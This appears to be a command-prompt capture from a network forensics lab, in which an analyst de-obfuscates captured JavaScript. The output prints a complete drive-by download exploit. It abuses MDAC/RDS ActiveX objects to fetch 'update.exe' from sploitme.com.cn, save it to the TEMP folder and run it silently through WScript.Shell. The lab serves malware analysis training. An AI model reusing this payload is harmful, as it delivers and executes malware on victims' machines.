 C:\Users\husky\Desktop\CCD_NetworkForensicsLabs\Windows>type jscode2.js | js-ascii.exe -e "document.output('D')" -
function Complete(){setTimeout('location.href = "about:blank',2000);}
function CheckIP(){var req=null;try{req=new ActiveXObject("Msxml2.XMLHTTP");}catch(e){try{req=new ActiveXObject("Microsoft.XMLHTTP");}catch(e){try{req=new XMLHttpRequest();}catch(e){}}}
if(req==null)return"0";req.open("GET","/fg/show.php?get_ajax=1&r="+Math.random(),false);req.send(null);if(req.responseText=="1"){return true;}else{return false;}}
var urltofile='http://sploitme.com.cn/fg/load.php?e=1';var filename='update.exe';function CreateO(o,n){var r=null;try{r=o.CreateObject(n)}catch(e){}
if(!r){try{r=o.CreateObject(n,'')}catch(e){}}
if(!r){try{r=o.CreateObject(n,'','')}catch(e){}}
if(!r){try{r=o.GetObject('',n)}catch(e){}}
if(!r){try{r=o.GetObject(n,'')}catch(e){}}
if(!r){try{r=o.GetObject(n)}catch(e){}}
return r;}
function Go(a){var s=CreateO(a,'WScript.Shell');var o=CreateO(a,'ADODB.Stream');var e=s.Environment('Process');var xhr=null;var bin=e.Item('TEMP')+'\\'+filename;try{xhr=new XMLHttpRequest();}
catch(e){try{xhr=new ActiveXObject('Microsoft.XMLHTTP');}
catch(e){xhr=new ActiveXObject('MSXML2.ServerXMLHTTP');}}
if(!xhr)return(0);xhr.open('GET',urltofile,false)
xhr.send(null);var filecontent=xhr.responseBody;o.Type=1;o.Mode=3;o.Open();o.Write(filecontent);o.SaveToFile(bin,2);s.Run(bin,0);}
function mdac(){var i=0;var objects=new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}','{BD96C556-65A3-11D0-983A-00C04FC29E36}','{AB9BCEDD-EC7E-47E1-9322-D4A210617116}','{0006F033-0000-0000-C000-000000000046}','{0006F03A-0000-0000-C000-0
00000000046}','{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}','{6414512B-B978-451D-A0D8-FCFDF33E833C}','{7F5B7F63-F06F-4331-8A26-339E03C0AE3D}','{06723E09-F4C2-43c8-8358-09FCD1DB0766}','{639F725F-1B2D-4831-A9FD-874847682010}','{BA018599-1DB3-44
f9-83B4-461454C84BF8}','{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}','{E8CCCDDF-CA28-496b-B050-6C07C962476B}',null);while(objects[i]){var a=null;if(objects[i].substring(0,1)=='{'){a=document.createElement('object');a.setAttribute('classid','c
lsid:'+objects[i].substring(1,objects[i].length-1));}else{try{a=new ActiveXObject(objects[i]);}catch(e){}}
if(a){try{var b=CreateO(a,'WScript.Shell');if(b){if(Go(a)){if(CheckIP()){Complete();}else{Complete();}
return true;}}}catch(e){}}
i++;}
Complete();}
mdac();-:21: TypeError: document.createElement is not a function